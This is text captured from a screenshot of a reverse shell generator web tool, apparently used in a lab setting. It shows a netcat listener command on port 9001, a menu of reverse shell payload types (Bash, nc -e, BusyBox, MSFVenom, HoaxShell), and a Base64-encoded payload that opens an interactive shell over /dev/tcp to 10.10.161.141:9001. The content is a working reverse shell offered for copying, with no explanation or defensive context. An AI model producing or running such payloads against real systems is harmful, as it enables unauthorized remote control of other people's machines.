 Reverse Shell Generator
IP & Port
IP 10.10.161.141 Port 9001 +1
Listener
Advanced
🚀 nc -lvnp 9001
Type nc
Copy
Reverse Bind MSFVenom HoaxShell
OS All Name Search... Show Advanced
Bash -i
Bash 196
Bash read line
Bash 5
Bash udp
nc mkfifo
nc -e
nc.exe -e
BusyBox nc -e
nc -c
🚀 c2ggLWkgPiYgL2Rldi90Y3AvMTAuMTAuMTYxLjE0MS85MDAxIDA+JjE=
Shell sh Encoding Base64
Raw Copy